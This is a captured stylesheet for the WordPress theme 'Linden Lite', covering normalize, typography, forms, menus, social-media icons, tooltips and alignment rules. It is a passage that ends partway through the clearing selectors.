

--- FILE ---
content_type: text/css
request_url: http://www.chinatrays.com/wp-content/themes/linden-lite/style.css?ver=6.4.2
body_size: 11393
content:
@charset "UTF-8";
/*
Theme Name: Linden Lite
Theme URI: http://themes.nudgethemes.com/linden-lite/
Author: Nudge Themes
Author URI: http://nudgethemes.com
Description: Give your site a classic and elegant look with Linden Lite’s clean and minimal design. Highlight your top post, page or portfolio item with the featured post section. The homepage is designed to show your latest posts or use the custom template to set your front page as your portfolio.
Version: 1.0.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: linden-lite
Tags: one-column, two-columns, left-sidebar, right-sidebar, custom-menu, editor-style, rtl-language-support, sticky-post, theme-options, translation-ready, custom-logo, editor-style, featured-images, footer-widgets, theme-options, photography, portfolio
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Normalize
2.0 Typography
	2.1 Headings
	2.2 Copy
3.0 Elements
4.0 Forms
	4.1 Buttons
	4.2 Fields
5.0 Navigation
	5.1 Menus
	5.2 Social Media
	5.3 Post, Page, Comments
6.0 Accessibility
7.0 Alignments
8.0 Clearings
9.0 Widgets
10.0 Site
    10.1 Header
	10.2 Structure
	10.3 Posts and pages
	10.4 Blog & Archive
	10.5 Single, Page and Search
	10.6 Single
	10.7 Search
	10.8 404
	10.9 Asides
	10.10 Comments
	10.11 Footer
11.0 Jetpack Styles
	11.1 Contact Form
	11.2 Infinite Scroll
	11.3 Logo
	11.4 Portfolio
	11.5 Subscription Form
	11.6 Related Posts
12.0 Media
	12.1 Captions
	12.2 Galleries
13.0 Default colors
--------------------------------------------------------------*/
/*--------------------------------------------------------------
1.0 Normalize
--------------------------------------------------------------*/
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%; }

body {
  margin: 0; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block; }

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden],
template {
  display: none; }

a {
  background-color: transparent; }

a:active,
a:hover {
  outline: 0; }

b,
strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0; }

button {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled],
html input[disabled] {
  cursor: default; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input {
  line-height: normal; }

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box; }

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: bold; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
  color: #222;
  font-family: "Source Sans Pro", sans-serif;
  font-size: 20px;
  line-height: 1.7; }

/*--------------------------------------------------------------
2.1 Headings
--------------------------------------------------------------*/
h1, h2, h3, h4, h5, h6 {
  clear: both;
  font-family: "Yrsa", serif;
  font-weight: 400;
  line-height: 1.3;
  margin: 0 0 0.67em 0; }

h1 {
  font-size: 2.111111111em; }
  @media screen and (min-width: 960px) {
    h1 {
      font-size: 2.5em; } }

h2 {
  font-size: 2em;
  line-height: 1.1; }

h3 {
  font-size: 1.777777778em; }

h4 {
  font-size: 1.555555556em; }

h5 {
  font-size: 1.333333333em; }

h6 {
  font-size: 1.111111111em; }

/*--------------------------------------------------------------
2.2 Copy
--------------------------------------------------------------*/
p {
  margin-bottom: 1.5em; }

dfn, cite, em, i {
  font-style: italic; }

blockquote {
  margin: 0 1.5em; }

address {
  margin: 0 0 1.5em; }

pre {
  background: #E5E9EC;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 18.75px;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em; }

code, kbd, tt, var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 18.75px; }

abbr, acronym {
  cursor: help; }

mark, ins {
  background: #FFF9C0;
  text-decoration: none; }

big {
  font-size: 125%; }

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box; }

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit; }

body {
  background: #FFF;
  /* Fallback for when there is no custom background color defined. */ }

a {
  text-decoration: none;
  -moz-transition: all 0.3s ease-in;
  -webkit-transition: all 0.3s ease-in;
  -ms-transition: all 0.3s ease-in;
  -o-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in; }
  a:focus {
    outline: thin dotted; }
  a:hover, a:active {
    outline: 0; }

blockquote, q {
  color: #858585;
  font: italic 1.11111em/1.4 "Lora", serif;
  line-height: 1.7;
  quotes: "" "";
  margin: 2em 0;
  text-align: center; }
  @media screen and (min-width: 960px) {
    blockquote, q {
      font-size: 1.555555556em;
      margin-left: -15%;
      width: 130%; } }
  blockquote blockquote, q blockquote {
    font-size: 1em; }
  blockquote cite, q cite {
    color: #858585;
    font-style: normal;
    font-size: .5625em;
    margin-top: -1em; }
    blockquote cite:before, q cite:before {
      content: "— "; }

@media screen and (min-width: 1023px) {
  .sidebar-right blockquote, .sidebar-right q,
  .sidebar-left blockquote,
  .sidebar-left q {
    margin-left: 0;
    width: 100%; } }

q {
  font-size: 1em;
  margin: 0;
  width: inherit; }

hr {
  background-color: #E1E1E1;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em; }

ul, ol {
  margin: 0 0 1.5em 2em;
  padding-left: 0; }

ul {
  list-style: disc; }

ol {
  list-style: decimal; }

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em; }

dt {
  font-weight: bold; }

dd {
  margin: 0 1.5em 1.5em; }

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
  position: relative;
  z-index: 1; }

dt {
  float: left;
  clear: left;
  width: 30%;
  text-align: right;
  font-weight: bold; }

dd {
  margin: 0 0 0 32%;
  padding: 0 0 1.5em 0; }

table {
  background: #E1E1E1;
  border: 1px solid #E1E1E1;
  font-size: .888888889em;
  margin: 0 0 3.75em;
  width: 100%; }
  table a {
    color: #222; }

table th {
  color: #222;
  padding: 21px 25px 22px 25px;
  border-top: 1px solid #E1E1E1;
  border-bottom: 1px solid #E1E1E1;
  background: #e4e4e4; }

table th:first-child {
  text-align: left;
  padding-left: 1.11em; }

table tr {
  text-align: center;
  padding-left: 1.11em; }

table td:first-child {
  text-align: left;
  padding-left: 20px;
  border-left: 0; }

table td {
  color: #222;
  padding: 1em;
  border-top: 1px solid #ffffff;
  border-bottom: 1px solid #E1E1E1;
  border-left: 1px solid #E1E1E1;
  background: #E5E9EC; }

table tr:last-child td {
  border-bottom: 0; }

table tr:hover td {
  background: #F1F1F1; }

/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
/*--------------------------------------------------------------
4.1 Buttons
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  border: none;
  border-color: #E5E9EC #E5E9EC #BBB;
  background: #555;
  color: #fff;
  font-size: 14.44444px;
  line-height: 1;
  padding: 1.1em 1.5em 0.875em;
  text-transform: uppercase;
  -webkit-appearance: none;
  -webkit-border-radius: 0;
  border-radius: 0; }
  button:focus,
  input[type="button"]:focus,
  input[type="reset"]:focus,
  input[type="submit"]:focus {
    box-shadow: 0 0 5px 1px rgba(229, 233, 236, 0.9); }

/*--------------------------------------------------------------
4.2 Fields
--------------------------------------------------------------*/
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  color: #666;
  border: 1px solid #E5E9EC;
  width: 100%;
  -webkit-appearance: none;
  -webkit-border-radius: 0;
  border-radius: 0; }
  input[type="text"]:focus,
  input[type="email"]:focus,
  input[type="url"]:focus,
  input[type="password"]:focus,
  input[type="search"]:focus,
  textarea:focus {
    color: #111;
    box-shadow: 0 0 5px 1px rgba(185, 200, 212, 0.9); }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
  padding: 3px; }

input[type="search"] {
  background-color: #fff;
  font-size: .944444em; }

textarea {
  padding-left: 3px;
  width: 100%; }

label {
  font-weight: normal; }

.post-password-form input[type="password"] {
  margin-bottom: 30px; }

/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 Menus
--------------------------------------------------------------*/
.main-navigation {
  border-bottom: 1px solid #E5E9EC;
  overflow: hidden;
  position: absolute;
  top: 0;
  left: 0;
  text-transform: uppercase;
  width: 100%;
  z-index: 3; }
  @media screen and (min-width: 960px) {
    .main-navigation {
      background-color: transparent;
      border-bottom: none;
      clear: right;
      display: inline-block;
      float: right;
      line-height: 4;
      overflow: visible;
      position: static;
      width: 70%; } }
  .main-navigation .menu,
  .main-navigation > ul.menu {
    margin-top: 2.2em; }
    @media screen and (min-width: 960px) {
      .main-navigation .menu,
      .main-navigation > ul.menu {
        margin-top: 0;
        padding-top: 0; } }
  .main-navigation ul {
    display: none;
    list-style: none;
    margin: 0; }
    @media screen and (min-width: 960px) {
      .main-navigation ul {
        display: block;
        float: right;
        text-align: right;
        width: 90%; } }
    .main-navigation ul .sub-menu,
    .main-navigation ul .children {
      font-size: 1em; }
      @media screen and (min-width: 960px) {
        .main-navigation ul .sub-menu,
        .main-navigation ul .children {
          float: left;
          position: absolute;
          top: 4em;
          left: -999em;
          text-align: center;
          width: inherit;
          z-index: 99999; } }
      @media screen and (min-width: 960px) {
        .main-navigation ul .sub-menu ul,
        .main-navigation ul .children ul {
          left: -999em;
          top: -18px; } }
      .main-navigation ul .sub-menu li,
      .main-navigation ul .children li {
        border-bottom: 1px solid #fff;
        line-height: 2; }
        .main-navigation ul .sub-menu li:first-child,
        .main-navigation ul .children li:first-child {
          border-top: 1px solid #fff;
          margin-top: 1em; }
          @media screen and (min-width: 960px) {
            .main-navigation ul .sub-menu li:first-child,
            .main-navigation ul .children li:first-child {
              border-top: none;
              margin-top: 0; } }
        .main-navigation ul .sub-menu li:hover > ul,
        .main-navigation ul .sub-menu li.focus > ul,
        .main-navigation ul .children li:hover > ul,
        .main-navigation ul .children li.focus > ul {
          right: 100%;
          top: 0; }
        .main-navigation ul .sub-menu li:last-child,
        .main-navigation ul .children li:last-child {
          border-bottom: none;
          padding-bottom: 0; }
          @media screen and (min-width: 960px) {
            .main-navigation ul .sub-menu li:last-child,
            .main-navigation ul .children li:last-child {
              padding-bottom: .75em; } }
        @media screen and (min-width: 960px) {
          .main-navigation ul .sub-menu li a:hover,
          .main-navigation ul .children li a:hover {
            border-color: transparent; } }
        .main-navigation ul .sub-menu li a:after, .main-navigation ul .sub-menu li a:hover:after,
        .main-navigation ul .children li a:after,
        .main-navigation ul .children li a:hover:after {
          border-bottom: transparent; }
      @media screen and (min-width: 960px) {
        .main-navigation ul .sub-menu a,
        .main-navigation ul .children a {
          width: 200px; } }
    .main-navigation ul li:hover > ul,
    .main-navigation ul li.focus > ul {
      left: auto;
      right: 0px; }
    .main-navigation ul > li {
      float: none; }
      @media screen and (min-width: 960px) {
        .main-navigation ul > li {
          display: inline-block; } }
  @media screen and (min-width: 960px) {
    .main-navigation ul > li > a {
      position: relative; }
      .main-navigation ul > li > a::after {
        border-bottom: 2px solid #222;
        content: " ";
        height: 2px;
        opacity: 0;
        position: absolute;
        top: 100%;
        left: 0;
        transform: translateY(5px);
        -moz-transition: all 0.3s ease-in;
        -webkit-transition: all 0.3s ease-in;
        -ms-transition: all 0.3s ease-in;
        -o-transition: all 0.3s ease-in;
        transition: all 0.3s ease-in;
        width: 100%; }
      .main-navigation ul > li > a:hover:after {
        height: 2px;
        transform: translateY(0);
        opacity: 1; } }
  .main-navigation li {
    border-bottom: 1px solid #fff;
    font-size: 0.722222222em;
    padding: .75em 0 .75em 2em; }
    @media screen and (min-width: 960px) {
      .main-navigation li {
        border-bottom: none;
        float: left;
        padding: .75em 2em; } }
    .main-navigation li li {
      font-size: 1em; }
  .main-navigation a {
    display: block;
    text-decoration: none;
    word-wrap: break-word; }
    @media screen and (min-width: 960px) {
      .main-navigation a {
        -moz-transition: all 0.3s ease-in;
        -webkit-transition: all 0.3s ease-in;
        -ms-transition: all 0.3s ease-in;
        -o-transition: all 0.3s ease-in;
        transition: all 0.3s ease-in; } }
  .main-navigation li.menu-item-has-children,
  .main-navigation li.page_item_has_children {
    position: relative; }
    .main-navigation li.menu-item-has-children:after,
    .main-navigation li.page_item_has_children:after {
      content: "\f0d7";
      cursor: pointer;
      font-family: "FontAwesome";
      padding: 1em;
      position: absolute;
      top: -2px;
      right: 0; }
    .main-navigation li.menu-item-has-children .dropdown-toggle,
    .main-navigation li.page_item_has_children .dropdown-toggle {
      background-color: transparent;
      line-height: 1;
      position: absolute;
      right: 0;
      top: 0px;
      z-index: 1; }
      @media screen and (min-width: 960px) {
        .main-navigation li.menu-item-has-children .dropdown-toggle,
        .main-navigation li.page_item_has_children .dropdown-toggle {
          display: none; } }
  .main-navigation > .current_page_item > a,
  .main-navigation > .current-menu-item > a,
  .main-navigation > .current_page_ancestor > a {
    color: #222; }
    @media screen and (min-width: 960px) {
      .main-navigation > .current_page_item > a,
      .main-navigation > .current-menu-item > a,
      .main-navigation > .current_page_ancestor > a {
        border-bottom: 2px solid #222; } }
    .main-navigation > .current_page_item > a:hover:after,
    .main-navigation > .current-menu-item > a:hover:after,
    .main-navigation > .current_page_ancestor > a:hover:after {
      border-bottom: transparent; }
  .main-navigation.toggled > ul,
  .main-navigation.toggled > ul li.focus,
  .main-navigation.toggled > .menu .nav-menu {
    display: block; }
    @media screen and (min-width: 960px) {
      .main-navigation.toggled > ul,
      .main-navigation.toggled > ul li.focus,
      .main-navigation.toggled > .menu .nav-menu {
        display: inline-block; } }
  @media screen and (max-width: 960px) {
    .main-navigation .menu-toggle {
      background-color: #fff;
      color: #555; } }

/* Small menu. */
.menu-toggle {
  display: block;
  float: left; }
  .menu-toggle i {
    margin-right: 5px; }

@media screen and (min-width: 960px) {
  .menu-toggle {
    display: none; }
  .main-navigation ul {
    display: block; } }

/*--------------------------------------------------------------
5.2 Social Media
--------------------------------------------------------------*/
.social-media,
.widget .menu {
  list-style: none;
  margin-left: 0; }
  .social-media li,
  .widget .menu li {
    display: inline-block;
    margin-right: 15px; }
  .social-media a,
  .widget .menu a {
    display: block;
    padding: 10px 10px 10px 0; }
    .social-media a:before,
    .widget .menu a:before {
      font-family: "FontAwesome";
      speak: none;
      line-height: 1.4;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      float: left;
      font-size: 20px;
      margin-right: 5px; }
    .social-media a[href*="facebook.com"]:before,
    .widget .menu a[href*="facebook.com"]:before {
      content: '\f082'; }
    .social-media a[href*="facebook.com"]:hover,
    .widget .menu a[href*="facebook.com"]:hover {
      color: #3b5998; }
    .social-media a[href*="twitter.com"]:before,
    .widget .menu a[href*="twitter.com"]:before {
      content: '\f099'; }
    .social-media a[href*="twitter.com"]:hover,
    .widget .menu a[href*="twitter.com"]:hover {
      color: #00aced; }
    .social-media a[href*="plus.google.com"]:before,
    .widget .menu a[href*="plus.google.com"]:before {
      content: '\f0d5 '; }
    .social-media a[href*="plus.google.com"]:hover,
    .widget .menu a[href*="plus.google.com"]:hover {
      color: #dd4b39; }
    .social-media a[href*="pinterest.com"]:before,
    .widget .menu a[href*="pinterest.com"]:before {
      content: '\f0d2'; }
    .social-media a[href*="pinterest.com"]:hover,
    .widget .menu a[href*="pinterest.com"]:hover {
      color: #cb2027; }
    .social-media a[href*="tumblr.com"]:before,
    .widget .menu a[href*="tumblr.com"]:before {
      content: '\f173'; }
    .social-media a[href*="tumblr.com"]:hover,
    .widget .menu a[href*="tumblr.com"]:hover {
      color: #32506d; }
    .social-media a[href*="linkedin.com"]:before,
    .widget .menu a[href*="linkedin.com"]:before {
      content: '\f08c'; }
    .social-media a[href*="linkedin.com"]:hover,
    .widget .menu a[href*="linkedin.com"]:hover {
      color: #007bb6; }
    .social-media a[href*="flickr.com"]:before,
    .widget .menu a[href*="flickr.com"]:before {
      content: '\f16e'; }
    .social-media a[href*="flickr.com"]:hover,
    .widget .menu a[href*="flickr.com"]:hover {
      color: #ff0084; }
    .social-media a[href*="instagram.com"]:before,
    .widget .menu a[href*="instagram.com"]:before {
      content: '\f16d'; }
    .social-media a[href*="instagram.com"]:hover,
    .widget .menu a[href*="instagram.com"]:hover {
      color: #517fa4; }
    .social-media a[href*="dribbble.com"]:before,
    .widget .menu a[href*="dribbble.com"]:before {
      content: '\f17d'; }
    .social-media a[href*="dribbble.com"]:hover,
    .widget .menu a[href*="dribbble.com"]:hover {
      color: #ea4c89; }
    .social-media a[href*="behance.net"]:before,
    .widget .menu a[href*="behance.net"]:before {
      content: '\f1b4'; }
    .social-media a[href*="behance.net"]:hover,
    .widget .menu a[href*="behance.net"]:hover {
      color: #1769ff; }
    .social-media a[href*="youtube.com"]:before,
    .widget .menu a[href*="youtube.com"]:before {
      content: '\f167'; }
    .social-media a[href*="youtube.com"]:hover,
    .widget .menu a[href*="youtube.com"]:hover {
      color: #bb0000; }
    .social-media a[href*="vimeo.com"]:before,
    .widget .menu a[href*="vimeo.com"]:before {
      content: '\f194'; }
    .social-media a[href*="vimeo.com"]:hover,
    .widget .menu a[href*="vimeo.com"]:hover {
      color: #aad450; }
    .social-media a[href*="vine.co"]:before,
    .widget .menu a[href*="vine.co"]:before {
      content: '\f1ca'; }
    .social-media a[href*="vine.co"]:hover,
    .widget .menu a[href*="vine.co"]:hover {
      color: #00bf8f; }
    .social-media a[href*="stumbleupon.com"]:before,
    .widget .menu a[href*="stumbleupon.com"]:before {
      content: '\f1a4'; }
    .social-media a[href*="stumbleupon.com"]:hover,
    .widget .menu a[href*="stumbleupon.com"]:hover {
      color: #fffc00; }
    .social-media a[href*="reddit.com"]:before,
    .widget .menu a[href*="reddit.com"]:before {
      content: '\f1a1'; }
    .social-media a[href*="reddit.com"]:hover,
    .widget .menu a[href*="reddit.com"]:hover {
      color: #5f99cf; }
    .social-media a[href*="spotify.com"]:before,
    .widget .menu a[href*="spotify.com"]:before {
      content: '\f1bc'; }
    .social-media a[href*="spotify.com"]:hover,
    .widget .menu a[href*="spotify.com"]:hover {
      color: #2ebd59; }
    .social-media a[href*="lastfm.com"]:before,
    .widget .menu a[href*="lastfm.com"]:before {
      content: '\f202'; }
    .social-media a[href*="lastfm.com"]:hover,
    .widget .menu a[href*="lastfm.com"]:hover {
      color: #d51007; }
    .social-media a[href*="soundcloud.com"]:before,
    .widget .menu a[href*="soundcloud.com"]:before {
      content: '\f1be'; }
    .social-media a[href*="soundcloud.com"]:hover,
    .widget .menu a[href*="soundcloud.com"]:hover {
      color: #ff8800; }
    .social-media a[href*="github.com"]:before,
    .widget .menu a[href*="github.com"]:before {
      content: '\f09b'; }
    .social-media a[href*="github.com"]:hover,
    .widget .menu a[href*="github.com"]:hover {
      color: #4183c4; }
    .social-media a[href*="bitbucket.com"]:before,
    .widget .menu a[href*="bitbucket.com"]:before {
      content: '\f171'; }
    .social-media a[href*="bitbucket.com"]:hover,
    .widget .menu a[href*="bitbucket.com"]:hover {
      color: #205081; }
    .social-media a[href*="/contact"]:before,
    .widget .menu a[href*="/contact"]:before {
      content: '\f0e0'; }

/*--------------------------------------------------------------
5.3 Post, Page, Comments
--------------------------------------------------------------*/
/* Main posts + comment navigation */
.posts-navigation,
.comment-navigation {
  display: flex;
  flex-wrap: wrap;
  margin: 80px auto;
  max-width: 1600px;
  width: 100%; }
  .posts-navigation .nav-previous,
  .posts-navigation .nav-next,
  .comment-navigation .nav-previous,
  .comment-navigation .nav-next {
    border: 1px solid #E5E9EC;
    font-size: .888888889em;
    float: left;
    text-align: center;
    width: inherit; }
    @media screen and (min-width: 780px) {
      .posts-navigation .nav-previous,
      .posts-navigation .nav-next,
      .comment-navigation .nav-previous,
      .comment-navigation .nav-next {
        background-color: transparent; } }
    .posts-navigation .nav-previous:hover,
    .posts-navigation .nav-next:hover,
    .comment-navigation .nav-previous:hover,
    .comment-navigation .nav-next:hover {
      background-color: transparent;
      border-color: #858585; }
    .posts-navigation .nav-previous a,
    .posts-navigation .nav-next a,
    .comment-navigation .nav-previous a,
    .comment-navigation .nav-next a {
      display: inline-block;
      font-size: .833333333em;
      padding: 1em 1.5em; }
      .posts-navigation .nav-previous a:hover,
      .posts-navigation .nav-next a:hover,
      .comment-navigation .nav-previous a:hover,
      .comment-navigation .nav-next a:hover {
        background-color: transparent;
        -moz-transform: translateX(-0.5em);
        -webkit-transform: translateX(-0.5em);
        -ms-transform: translateX(-0.5em);
        -o-transform: translateX(-0.5em);
        transform: translateX(-0.5em); }
  .posts-navigation .nav-previous a:before,
  .comment-navigation .nav-previous a:before {
    content: "\2190\A"; }
  .posts-navigation .nav-next,
  .comment-navigation .nav-next {
    float: right; }
    .posts-navigation .nav-next a:hover,
    .comment-navigation .nav-next a:hover {
      -moz-transform: translateX(0.5em);
      -webkit-transform: translateX(0.5em);
      -ms-transform: translateX(0.5em);
      -o-transform: translateX(0.5em);
      transform: translateX(0.5em); }
    .posts-navigation .nav-next a:after,
    .comment-navigation .nav-next a:after {
      content: "\A\2192"; }

/* Comment navigation */
#comment-nav-above {
  padding-top: 2.8125em; }

#comment-nav-below {
  padding: 0  0 3.75em; }

.posts-navigation .page-numbers {
  border: 1px solid #E5E9EC;
  font-size: 15px;
  margin-bottom: 5px;
  margin-right: 5px;
  padding: 8px 18px; }
  .posts-navigation .page-numbers.prev:before, .posts-navigation .page-numbers.next:after {
    content: "\f053";
    font-family: 'FontAwesome';
    font-size: 12px; }
  .posts-navigation .page-numbers.next:after {
    content: "\f054"; }

.posts-navigation a.page-numbers:hover {
  background-color: transparent; }

/* Single post navigation */
.post-navigation {
  display: flex;
  margin: 60px 0;
  max-width: 1600px; }
  .post-navigation .nav-previous,
  .post-navigation .nav-next {
    font-size: 15px;
    line-height: 1;
    /*		@media screen and (min-width: $size__site-med) {
			width: 49%;
		}*/ }
    .post-navigation .nav-previous a,
    .post-navigation .nav-next a {
      word-wrap: break-word; }
  .post-navigation .nav-previous {
    margin-right: auto;
    text-align: left; }
  .post-navigation .nav-next {
    margin-left: auto;
    text-align: right; }
  .post-navigation .nav-previous .tooltip-item:before,
  .post-navigation .nav-next .tooltip-item:after {
    font-family: 'FontAwesome';
    font-size: 12px;
    -moz-transition: opacity 0.5s ease-in;
    -webkit-transition: opacity 0.5s ease-in;
    -ms-transition: opacity 0.5s ease-in;
    -o-transition: opacity 0.5s ease-in;
    transition: opacity 0.5s ease-in; }
  .post-navigation .nav-previous .tooltip-item:before {
    content: "\f053";
    margin-right: 15px; }
  .post-navigation .nav-next .tooltip-item:after {
    content: "\f054";
    margin-left: 15px; }
  .post-navigation .attachment-linden-lite-post-feed-thumb {
    max-width: 180px; }

/* Tooltip */
.tooltip {
  display: inline;
  position: relative;
  z-index: 999; }

.tooltip-item {
  align-items: center;
  z-index: 100;
  position: relative;
  display: flex;
  -webkit-transition: background-color 0.3s, -webkit-transform 0.3s;
  transition: background-color 0.3s, transform 0.3s; }

@media screen and (min-width: 780px) {
  .tooltip:hover .tooltip-item {
    -webkit-transform: translate3d(0, -0.5em, 0);
    transform: translate3d(0, -0.5em, 0); }
  .tooltip.tooltip-left:hover .tooltip-item {
    -webkit-transform: translate3d(-0.25em, 0, 0);
    transform: translate3d(-0.25em, 0, 0); }
  .tooltip.tooltip-right:hover .tooltip-item {
    -webkit-transform: translate3d(0.25em, 0, 0);
    transform: translate3d(0.25em, 0, 0); } }

/* Tooltip */
.tooltip-content {
  position: absolute;
  z-index: 99;
  width: 360px;
  left: 50%;
  margin-left: -180px;
  bottom: -5px;
  text-align: left;
  opacity: 0;
  font-size: 0.75em;
  line-height: 1.5;
  padding-bottom: 3em;
  font-family: 'Indie Flower', cursive;
  -webkit-transform: translate3d(0, 0.5em, 0);
  transform: translate3d(0, 0.5em, 0);
  -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
  transition: opacity 0.3s, transform 0.3s; }
  .tooltip-left .tooltip-content {
    left: 0;
    margin-left: -1em;
    -webkit-transform: translate3d(1em, 0, 0);
    transform: translate3d(1em, 0, 0);
    width: 180px; }
  .tooltip-right .tooltip-content {
    left: auto;
    right: 0;
    margin-left: auto;
    margin-right: -1em;
    -webkit-transform: translate3d(-1em, 0, 0);
    transform: translate3d(-1em, 0, 0);
    width: 180px; }

@media screen and (min-width: 780px) {
  .tooltip:hover .tooltip-content {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }
  .screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
    background-color: #F1F1F1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #222;
    display: block;
    font-size: 17.5px;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */ }

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin: 1.5em 1.5em 1.5em 0; }

.alignright {
  display: inline;
  float: right;
  margin: 1.5em 0 1.5em 1.5em; }

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto; }

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
